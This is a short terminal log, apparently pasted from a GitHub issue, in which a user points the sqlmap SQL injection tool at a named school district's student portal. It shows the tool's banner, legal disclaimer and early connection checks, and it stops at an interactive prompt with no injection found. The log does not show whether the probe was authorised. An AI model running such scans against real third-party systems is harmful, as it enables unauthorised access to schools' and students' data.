 daniel@GriffinLT:~$ sqlmap -u https://campus.dcsdk12.org/icprod/portal/icprod.jsp
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.2.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
 state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:24:34
[22:24:34] [INFO] testing connection to the target URL
[22:24:35] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[22:24:35] [INFO] testing if the target URL content is stable
[22:24:36] [WARNING] target URL content is not stable. sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable parameters are detecte
d, or in case of junk results, refer to user's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]